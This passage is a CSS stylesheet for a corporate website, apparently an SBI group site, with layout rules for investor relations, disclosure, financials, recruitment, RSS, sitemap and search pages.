	margin-left: 70px;
}

#main .box-menu p.box-menu-text2{
	margin-left: 10px;
}

#main .box-menu ul{
	clear: both;
	position: absolute;
	bottom: 0;
	line-height: 1.5;
	margin: 0 10px 12px
}

#main .box-menu li a:link,
#main .box-menu li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

.box-sub-menu{
	margin-top: 30px;
}

/*article-body2*/
#main .article-body2{
	border: 1px solid #d4d4d4;
	background-color: #f3f3f3;
	margin: 0 10px;
	padding: 0 10px;
}

#main .article-body2 h3{
	background: none;
	border: none;
	margin: 12px 0;
	padding: 0;
}

#main .article-body2 p{
	margin-bottom: 12px;
}

#main .article-body2 ul.link-list{
	margin: 0 0 10px 0;
	padding: 0;
	line-height: 1;
}

#main .article-body2 ul.first{
	border-bottom: 1px solid #d4d4d4;
	padding-bottom: 10px;
}

#main .article-body2 ul.link-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .article-body2 ul.link-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

/*format List*/
#main .formatList dt{
	float: left;
	width: 312px;
}

#main .formatList a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

/*data-table*/
#main table.data-table{
	border: none;
	margin: 0;
	padding: 0;
	font-size: 1em;
}

#main table.data-table th{
	font-weight: normal;
	vertical-align: top;
}

/*csr*/
.csr .article-body{
	clear: both;
	overflow: hidden;
}

.csr #main .head-naked{
	clear: none;
}

.csr #main h2{
  margin-top:15px;
}

.csr #main table.table-02 th{
  width:125px;
}

#main .report{
	margin-bottom: 0;
}

#main .report h4{
	margin: 0 0 10px 0;
}

#main .report p{
	margin: 10px 0;
}

#main .report-table{
	margin-bottom: 30px;
}

#main .report-table th{
	width: 150px;
}

#main #child-releation{
	margin-top: 0;
}

#main #wellnessList dt{
	width: 120px;
}

#main #effortList dt{
	float: left;
	line-height: 1.5;
	display: inline;
	width: 6.5em;
	clear: both;
	padding-top: 7px;
	padding-left: 10px;
}

#main #effortList dd{
	padding-left: 7.5em;
}

#main #effortList dd.title{
	font-weight: bold;
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 0;
	padding-top: 7px;
}

#main #effortList dd.url{
	margin-bottom: 12px;
}

#main #effortList dd.description{
	line-height: 1.5;
	padding-bottom: 7px;
}

#main ul.report-list{
	margin: 0 0 0 10px;
}

#main ul.report-list li{
	margin-top: 7px;
}

#main ul.report-list ul{
	margin-left: 17px;
}

#main #plugin{
	font-size: 12px;
	border-top: 2px solid #a7a7a7;
	margin-top: 30px;
	padding-top: 10px;
}

#main #plugin .attention{
	clear: both;
	margin-bottom: 30px;
}

/*company*/
#main #profileList dt{
}

#main #ceo-img{
	text-align: right;
	margin-bottom: 12px;
}

#main td.profile-inc {
	margin:0;
	padding:4px 5px 4px 0;
	border:none;
}

#main .historyList{
	margin-bottom: 30px;
}

#main .historyList dt{
	line-height: 1.5;
	float: left;
	display: inline;
	width: 6em;
	clear: both;
	padding-bottom: 5px;
	padding-left: 10px;
}

#main .historyList dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 5px;
	padding-bottom: 5px;
	padding-left: 7em;
}

#main .historyList dd.last{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

#main #organnization-img{
	margin: 5px;
}

#main #brand-img{
	margin: 0 5px 12px 5px;
}

#main #detaList{
	line-height: 1.5;
}

#main #detaList dt{
	width: 8em;
}

#main #detaList dd{
	padding-left: 8em;
}

#main #recruite-deta th{
	width: 150px;
}

#main .career-form{
	text-align: center;
	margin: 20px 0 0;
}

#main #careerList{
	line-height: 1.5;
	margin-left: 10px;
	overflow: hidden;
	width: 100%;
}

#main #careerList li{
	width: 295px;
	background-image: url(../img/pageswitch-down.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
	float: left;
	display: inline;
}

* html body #main #careerList li{
	width: 310px;
}

#main #careerList li a.new{
	background-image: url(../img/icon-new.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 25px;
}

#main .career-table{
	clear: both;
	margin-top: 30px;
	margin-bottom: 10px;
}

#main .career-table th{
	font-weight: bold;
}

#main .career-table em{
	color: #ff0000;
	font-style: normal;
}

#main .career-table dt{
	font-weight: bold;
}

#main .career-table dt em{
	font-weight: normal;
}

#main .career-table a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .career-table a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main #careerList2{
	line-height: 1.5;
	margin-left: 10px;
	overflow: hidden;
	width: 100%;
}

#main #careerList2 li{
	width: 310px;
	float: left;
	display: inline;
}

#main #careerList2 li.last{
	clear: both;
}

#main #careerList2 li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main #careerList2 li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main #recruit-detail th{
	width: 150px;
}

#main #recruit-detail a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main #reading-list{
	background-color:#fff;
	margin-top: 12px;
	padding-bottom: 12px;
}

#main #reading-list ul{
	line-height: 1.5;
}

/*group*/
#main .groupList{
	line-height: 1.5em;
}

#main .groupList dt{
	float: left;
	display: inline;
	width: 16em;
	clear: both;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

#main .groupList dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin: 0 0 10px;
	padding-bottom: 10px;
	padding-left: 16.7em;
}

#main .groupList dd.last{
	background: none;
}

#main .first-paragraph{
	clear: both;
}

/*  ir   */
.investors-index .box-menu-list{
	margin: 0;
	padding: 0;
	background-image: none;
}

.investors-index .article-list,
.investors-index .box-menu{
	float: left;
	width: 205px;
	margin: 0 10px 0 0;
}

.sbichannel-index #main  h2,
.investors-index #main h2,
.cm-index #main  h2{
	margin: 8px 0 0 0;
	padding: 0;
	background-image: none;
	border: none;
	background-color: #FFF;
}

.investors-index #main .box-menu h2{
	margin: 0;
	padding: 0;
	background-image: none;
	border: none;
	background-color: #FFF;
}

.investors-index .last-column{
	margin-right: 0;
}

.investors-index dl#calendar{
	margin: 0px;
	padding: 15px 10px 7px 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
}

.investors-index dl#calendar dt{
	float: left;
	width: 8.4em;
	padding-top: 10px;
	padding-left: 0px;
	padding-bottom: 7px;
}

.investors-index dl#calendar dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 10px;
	padding-left: 8.4em;
	padding-bottom: 7px;
}

.investors-index dl#calendar dt.first,
.investors-index dl#calendar dd.first{
	background-image: none;
	padding-top: 0px;
}

.investors-index #main h3{
	margin-top: 30px;
}

.investors-index .news-list dt{
	padding-top: 7px;

}

.investors-index .news-list dd{
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 9.2em;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 0;
}

.investors-index .news-list dt.first,
.investors-index .news-list dd.first{
	background-image: none;
	padding-top: 0px;
}

.investors-index #main .article-line{
	padding: 0px;
	margin: 0px;
}

.investors-index #main .article-line h3{
	margin-top: 20px;
}

.investors-index #main .news-list{
	margin-bottom: 4px;
}

#main #calendar-img{
	margin: 0 5px 12px;
}

#main div.calendar-body{
	margin-top: 0;
}

#main div.calendar-body h3{
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
}

#main div.calendar-body a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

#main div.calendar-body a.prev{
	background-image: url(../img/pageswitch-prev.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
	text-decoration: underline;
}

#main table.near-schedule th{
	width: 130px;
}

#main table.calendar-schedule{
	margin-bottom: 30px;
}

#main table.calendar-schedule th{
	text-align: center;
}

#main table.calendar-schedule .row-head{
	background-color: #f3f3f3;
}

#main table.calendar-schedule .data{
	width: 250px;
}

/*  ir/disclosure   */
#main .disclosureList{
	margin-bottom: 30px;
	overflow: hidden;
}

#main .disclosureList{
	width: 100%;
	border-collapse:collapse;
}

#main .disclosureList th{
	line-height: 150%;
	font-weight: 800;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 10px;
	padding-left: 10px;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 100%;
	vertical-align: top;
}

#main .disclosureList td{
	padding-top: 5px;
	padding-bottom: 5px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 1px 100%;
	vertical-align: top;
}

#main .disclosureList th.last,
#main .disclosureList td.last{
	background-image: none;
		padding-bottom: 0px;
}

#main .disclosureList th .data{
	font-weight: normal;
}

#main .disclosureList td ul{
	line-height: 150%;
	padding-bottom: 5px;
}

#main .disclosureList td ul li{
	list-style: none outside;
}

#main .disclosureList td ul.half{
	padding-bottom: 2em;
}

#main .disclosureList td ul.single{
	padding-bottom: 3em;
}

#main .disclosureList td ul.double{
	padding-bottom: 2em;
}

#main .disclosureList td ul.triple{
	padding-bottom: 3em;
}

#main .disclosureList td ul.forth{
	padding-bottom: 5em;
}

#main .disclosureList td li.normal-list{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
}

#main .disclosureList td.last ul{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

/*
#main .disclosureList dt{
	line-height: 150%;
	font-weight: 800;
	float: left;
	padding-bottom: 5px;
	width: 13.5em;
	padding-left: 10px;

}

#main .disclosureList dd{
	margin-bottom: 5px;
}

#main .disclosureList dd li .data{
	font-size: 12px;
}

* html body #main .disclosureList{
	width: 100%;
}

#main .disclosureList dd ul{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	padding-left: 14.5em;
	padding-bottom: 5px;
}

#main .disclosureList dd ul.half{
	padding-bottom: 2em;
}

#main .disclosureList dd ul.single{
	padding-bottom: 3em;
}

#main .disclosureList dd ul.double{
	padding-bottom: 2em;
}

#main .disclosureList dd ul.triple{
	padding-bottom: 3em;
}

#main .disclosureList dd ul.forth{
	padding-bottom: 5em;
}

#main .disclosureList dd li.normal-list{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
}

#main .disclosureList dd.last ul{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}
*/
/*  ir/operating   */
#main table.segment-table{
	margin-bottom: 7px;
}

#main table.segment-table th{
	text-align: center;
}

#main table.segment-table td{
	width: 45px;
	text-align: right;
}

#main table.segment-table td.row-head{
	background-color: #f3f3f3;
	text-align: left;
}
ol.summary{
	padding-left: 23px;
}
ol.summary li{
	list-style-type: decimal;
}

.segment #main .head-naked{
	border: none;
	margin-bottom: 5px;
	padding: 0;
}

.segment .caption{
	margin-top: -1.5em;
}

.operating #main .article-box h3{
	padding-top: 13px;
	padding-bottom: 6px;
	padding-left: 0px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}
.operating .assetmanagement #main .article-box h3,
.operating .brokerageinvest #main .article-box h3,
.operating .financialservice #main .article-box h3,
.operating .realestate #main .article-box h3{
	padding-top: 0;
	padding-bottom: 6px;
	padding-left: 0px;
	border-style: none;
	background: none;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}
.operating .assetmanagement #main .article-box h4,
.operating .brokerageinvest #main .article-box h4,
.operating .financialservice #main .article-box h4,
.operating .realestate #main .article-box h4{
	padding-top: 13px;
	padding-bottom: 6px;
	padding-left: 0px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}

ul#details{}

ul#details li{
	margin-top: 3px;
}

ul#details li a:link,
ul#details li a:visited{
	background-image: url(../img/list-box.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
}

ul#details li a:hover{
	background-image: url(../img/list-box-on.gif);
}

ul#details li.active a:link,
ul#details li.active a:visited{
	background-image: url(../img/list-box-on.gif);
	color: #F03;
}

.operating #main .article-box ul#details{
	padding: 8px 20px 10px;
}

.category #main .bottom{
	/*margin-top: 30px;*/
	padding-right: 0px;
	padding-left: 0px;
}

.category #main .bottom h3.head-border{
	/*margin-top: 0px;*/
}

.category #main .bottom p{
	margin: 0 10px 12px;
}

ul.company-list{
	margin: 0px;
	padding: 5px 10px 10px 11px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	zoom: 1;

}

ul.company-list:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

ul.company-list li{
	margin-top: 10px;
	float: left;
	width: 48%;
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.group-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.group-list{
	margin: 0px;
	clear: both;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 11px;
}

ul.group-list li{
	margin-right: 17px;
	display: inline;
}

.category #main h3.relation{
	margin-top: 30px;
	clear: both;
}

#excursion{
	background-color: #F3F3F3;
	margin: 0px;
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}

#main #excursion h3{
	background-image: none;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 12px;
	margin-left: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.assetmanagement .article-box table.table-01{
	margin-right: 20px;
	margin-left: 20px;
}

#main table.detail_04-table{
	margin-bottom: 7px;
}

#main table.detail_04-table th{
	text-align: center;
}

#main table.detail_04-table td{
}

#main table.detail_04-table td.row-head{
	background-color: #f3f3f3;
	word-break:break-all
}

#main table.detail_04-table th.cell-1{
	width: 24%;
}

#main table.detail_04-table th.cell-2{

}

#main table.detail_04-table th.cell-3{
	width: 16%;
}

#main table.detail_04-table th.cell-4{

}

#main table.detail_04-table th.cell-5{}

#main table.detail_04-table td.cell-3,
#main table.detail_04-table td.cell-5{
	text-align: right;
	white-space: nowrap;
}

.category #main .article-box p.indent{
	padding-left: 25px;
}

.category #main .article-box p.indent span{
	margin-left: -2em;
	margin-right: 0.5em;
}

.category #main .box-menu-list-sub{
	margin-top: 30px;
}

/*  ir/management   */
.management-index #main .article-body h2{
	background-color: #FFFFFF;
	padding: 0px;
	background-image: none;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 13px;
	margin-left: 0px;
	border: none;
	word-spacing: 0em;
}

/*  ir/financials   */
.financials #main .article-body{
	/*padding: 0px 10px;*/
}

.annual #main dl.download,
.highlight #main dl.download{
	background-color: #EAF0FF;
	padding: 8px 10px;
}

.annual #main dl.download dt,
.highlight #main dl.download dt{
	font-weight: 800;
	float: left;
	margin-right: 5px;
}

.highlight #main dl.download dd{
}

.financials .highlight #main h2{
	margin-bottom: 0px;
}

.annual #main .tab,
.highlight #main .tab{
	margin-top: 15px;
	margin-bottom: 12px;
}

.annual #main .article-body p.caption,
.highlight #main .article-body p.caption{
	line-height: 150%;
	margin-bottom: -4px;
}

.highlight #main .article-body p.attention{
	padding-bottom: 3px;
}

.annual #main .article-body p.attention{
	/*line-height: 100%;*/
	margin: 0px;
	padding-top: 10px;
}

.financials #graf p.attention{
	padding-top: 7px;
	padding-bottom: 0px;
	text-indent: -1em;
	padding-left: 1em;
	margin-bottom: 0px;
	clear: both;
}

.financials #main #graf{
	zoom: 1;
}

.financials #main #graf:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.financials .annual #main #graf{
	margin-top: 20px;
}

.financials #main .graf{
	display: inline;
	float: left;
	margin-left: 15px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
}

.financials #main p.first{
	margin-left: 0px;
}

.financials table.financials-table{
	margin-bottom: 7px;
}

.financials .annual table.financials-table{
	margin-bottom: 15px;
}

.financials .annual table.last{
	margin-bottom: 0px;
}

.financials table.financials-table th{
	text-align: center;
	padding: 6px 10px;
}

.financials table.financials-table th span{
}

.financials table.financials-table th.headline{
	text-align: left;
	font-weight: 800;
	background-color: #EAF0FF;
}

.financials table.financials-table td{
	text-align: right;
	padding: 6px 10px;
}

.financials table.financials-table td.row-head{
	background-color: #f3f3f3;
	text-align: left;
	padding-left: 1.8em;
}

.financials table.financials-table td.row-head01{
	background-color: #f3f3f3;
	text-align: left;
}

.annual table.financials-table td.headline{
	text-indent: -1em;
}

.annual table.financials-table td.indent{
	padding-left: 2.8em;
}



/*cf*/

.category .highlight_half #main h3.relation{
	margin-top: 30px;
}

.financials #main .article-body h3.head-border{
	margin-bottom: 15px;
}

/*sc*/
.financials .sc table.financials-table .subhead th{
	background-color: #EAF0FF;
}

.financials .sc table.first .subhead th{
	width: 65px;
}

.financials .sc table.last th.subhead,
.financials .sc table.last .subhead th{
	width: 60px;
}

.financials .sc table.last .subhead th.first{
	width: 70px;
}

.financials .sc table.last .subhead th{
	padding: 6px 7px;
}

.financials .sc table.financials-table td.row-head{
	padding-left: 0.8em;
}

.financials .sc table.financials-table td.indent{
	padding-left: 1.8em;
}




/*pershare*/
.financials .pershare table.financials-table td.row-head{
	padding-left: 0.8em;
}

.financials .pershare #main #graf{
	margin-top: 5px;
}

/*  business  */
.business .business-index #main h2.effort{
	background-image: none;
	padding: 0px;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border-left-style: none;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
}

.business .business-index .box-menu{
	width: 635px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	margin: 0px;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	float: none;
}

/* for modern browser */
html>body.business .business-index .box-menu{
	width: 613px;
}

.business .business-index .box-menu dl{
	padding-left: 70px;
}

.business .business-index #main .box-menu p{
	margin: 0;
	float: left;
}

.business .business-index .box-menu dl dt a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

.business .business-index .box-menu dl dd{
	margin-top: 2px;
}

/*  business/effort  */
.effort .index .effort #main h2{
	background-image: url(../business/effort/img/effort-headline.gif);
	background-repeat: no-repeat;
	border-bottom-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-bottom-color: #D5E0FF;
	background-position: 0px 0px;
	margin-bottom: 12px;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
	padding-top: 12px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

.effort .index .effort #main h3{
	background-color: #F3F3F3;
	border: 1px solid #D4D4D4;
	background-image: url(../img/headline-sub.gif);
	background-repeat: no-repeat;
	background-position: 1px 50%;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
	margin-top: 17px;
	/*margin-top: 0px;*/
	margin-bottom: 12px;
	line-height: 1.0em;
	letter-spacing: 0.1em;
	clear: both;
}

.effort .index .effort #main h4.relation{
	background-color: #F3F3F3;
	padding-top: 8px;
	padding-bottom: 6px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-top: 17px;
}

.effort .index .effort #main .article-body .img-1{
	float: right;
	margin-right: 5px;
	margin-bottom: 12px;
	margin-left: 10px;
}

/*  contact  */
.contact .index #main h2{
	margin-top: 17px;
}

.contact .index p.button{
	text-align: center;
	padding: 0px;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}

.contact .index p.faq{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 12px;
}

.contact .index p.link{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-bottom: 15px;
}

.contact .index p.faq a,
.contact .index p.link a{
	padding-left: 9px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.contact .index #main p{
	margin-bottom: 7px;
}

.contact .index #main ul{
	padding: 5px 0px;
}

.contact .index #main ul li{
	margin-bottom: 10px;
}

.contact .index #main ul li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*  rss  */
.rss #main h2{
	margin-top: 17px;
}

.rss #readers{
	padding-top: 3px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
}

.rss dl.browser{
	margin-top: -3px;
	margin-bottom: 12px;
}

.rss dl.browser dt{
	margin: 0px;
	padding: 0px;
	float: left;
	width: 10em;
}

.rss dl.browser dd{
	padding-left: 10em;
}

.rss .reader{
	margin: 0px;
	padding: 7px 10px 10px 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	zoom: 1;
}

.rss .reader:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}


.rss .attention{
	margin-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
}

.rss .attention dt{
	font-weight: 800;
	margin-bottom: 15px;
}

.rss .attention dd{}


.rss dl.reader{}

.rss dl.reader dt{
	padding-left: 0px;
	float: left;
	width: 24em;
}

.rss dl.reader dt strong{
	background-image: url(../policy/img/rss-icon.gif);
	background-repeat: no-repeat;
	background-position: 0em 0em;
	padding-left: 15px;
	font-weight: 800;
}


.rss dl.reader dt a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

.rss dl.reader dd{
	padding-left: 24em;
}

.rss dl.reader dd ul{
	padding-top: 1.3em;
}

.rss dl.reader dd ul li{
	margin-right: 10px;
	float: left;
	padding-top: 0.3em;
}

.rss dl.reader dd ul li.last{
	margin-right: 0px;
}











/*  sitemap  */
.sitemap .index #main .article-body{
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.sitemap .index #main h2{
	background-image: none;
	margin: 0px 0px 7px 0px;
	padding: 0px;
	border: none;
}

.sitemap .index #main h2 span{
	font-weight: 100;
}

.sitemap .search-area{
	margin-top: 5px;
	margin-bottom: 5px;
	padding-top: 15px;
	padding-bottom: 15px;
}

.sitemap .column{
	display: inline;
	float: left;
	width: 266px;
	margin-left: 16px;
}

.sitemap .column.first{
	margin-left: 0px;
}

.sitemap .index #main h3{
	background-color: #EAF0FF;
	border-bottom-style: none;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-top: 15px;
	background-image: url(../sitemap/img/sitemap-headline.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	padding-left: 0px;
}

.sitemap .index #main h3 a{
	background-image: url(../sitemap/img/sitemap-blue.gif);
	background-repeat: no-repeat;
	background-position: 10px 0.5em;
	padding-left: 25px;
	display: block;
}

.sitemap .index #main h4{
	background-color: #F3F3F3;
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 10px;
}

.sitemap .index #main h4 a{
	background-image: url(../sitemap/img/sitemap-gray.gif);
	background-repeat: no-repeat;
	background-position: 10px 0.5em;
	padding-left: 25px;
	padding-right: 25px;
	display: block;
}

.sitemap .index #main ul{
	padding-right: 15px;
	padding-left: 15px;
}

.sitemap .index #main ul li{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	margin-top: 2px;
}

.sitemap .index .column-bottom{
	clear: both;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	margin-top: 7px;
	padding: 6px 10px 0px 10px;
	zoom: 1;
}

.sitemap .index .column-bottom:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.sitemap .index .column-bottom h4{
	float: left;
	width: 266px;
	margin-right: 16px;
}

/* for modern browser */
html>body.sitemap .index .column-bottom h4{
}

.sitemap .index .column-bottom h4.last{
	margin-right: 0px;
}



/*SBI CHANNEL*/
.sbichannel #main #stage h1{
	margin: 15px 14px 10px 0px;
	padding: 0px;
	float: right;
	display: inline;
}

.sbichannel #stage{
	background-image: url(../sbichannel/img/stage-bg.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	zoom: 1;
	padding-bottom: 15px;
	background-color: #F3F3F3;
}

.sbichannel #stage:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.sbichannel #stage .flashContent{
	float: left;
	padding-top: 1px;
	padding-left: 9px;
	margin-top: 9px;
}

.sbichannel #stage .summary{
	float: right;
	padding-top: 12px;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 12px;
	background-color: #FFFFFF;
	width: 335px;
	border: 1px solid #CCCCCC;
	display: inline;
	margin-top: 2px;
	margin-right: 10px;
}


/* for modern browser */
html>body.sbichannel #stage .summary{
	width: 315px;
}

.sbichannel #stage .summary h2{
	margin-bottom: 12px;
}

.sbichannel #stage .summary ul{
	padding-left: 15px;
}

.sbichannel #stage .summary ul li{
	list-style-type: disc;
}

.sbichannel #stage .summary strong{
	font-weight: 800;
}

.sbichannel #archives{
	background-color: #F3F3F3;
	padding: 0px 10px 10px 10px;
	clear: both;
}
/*
.sbichannel #archives #tab{
	background-image: url(../sbichannel/img/tab-bg.gif);
	background-repeat: repeat-x;
	background-position: 0px 100%;
	height: 33px;
}

.sbichannel #archives #tab li{
	display: inline;
	margin-right: 2px;
}
*/
.sbichannel dl.information{
	padding-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
}

.sbichannel dl.information dt{
	font-weight: 800;
}

.sbichannel dl.information dd{}

.search .search-result ul.pageswitch,
.search .search-result-list ul.pageswitch{
	width: 125px;
	float: right;
}

.search .search-result ul.pageswitch li,
.search .search-result-list ul.pageswitch li{
	display: inline;
	float: left;
	margin-top: -32px;
	margin-left: 60px;
}

.search .search-result ul.pageswitch li.prev,
.search .search-result-list ul.pageswitch li.prev{
	background-image: none;
	margin-left: 0px;
	float: left;
	font-weight:800;
	padding-right: 4px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #333333;
}

.search .search-result ul.pageswitch li.next,
.search .search-result-list ul.pageswitch li.next{
	float: right;
	background-image: none;
	margin-right: -5px;
	font-weight:800;
}

.search .search-result ul.last,
.search .search-result-list ul.last{
	width: 4.7em;
	float: right;
}

.search .search-result ul.last li.prev,
.search .search-result-list ul.last li.prev{
	padding-right: 0px;
	border-right-width: 0px;
}

.search .search-result ul.pagelink,
.search .search-result-list ul.pagelink{
	text-align: center;
	clear: both;
	margin-top:30px;
	margin-bottom:0px;
	margin-right: auto;
	margin-left: auto;
}

.search .search-result ul.pagelink li,
.search .search-result-list ul.pagelink li{
	display: inline;
	border: 1px solid #D4D4D4;
	margin:0 2px;
	padding: 6px;
	line-height:2.0em;
	text-align: center;
}

*+html body.search .search-result ul.pagelink li,
*+html body.search .search-result-list ul.pagelink li{
	padding: 6px 3px 6px 6px;
}

.search .search-result-list ul.pagelink li a{
}

.search .search-result ul.pagelink li.prev,
.search .search-result ul.pagelink li.next,
.search .search-result-list ul.pagelink li.prev,
.search .search-result-list ul.pagelink li.next{
  font-weight:800;
	padding-right:5px;
}

.search .search-result ul.pagelink li.active,
.search .search-result-list ul.pagelink li.active{
	background-color: #D4D4D4; 
	font-weight:800;    
}

/* share */
#main .article-body p.caption{
	margin-bottom: 0;
	line-height: 1;
}

#main h2.head-small-margin{
	margin-top: 20px;
}

#main .share-body .more{
	text-align: left;
}

#main .share-body h3.head-naked{
	margin: 15px 0 10px;
	line-height: 1;
}

#main .share-list th{
	width: 200px;
}

#main .share-list2 th{
	text-align: center;
}

#main .share-list2 .row-head{
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-list2 td{
	text-align: right;
}

#main .share-list2 .date{
	width: 160px;
	text-align: left;
}

#main .share-list2 .date2{
	background-color: #f3f3f3;
	width: 120px;
	text-align: left;
}

#main .share-list2 .count{
	width: 110px;
}

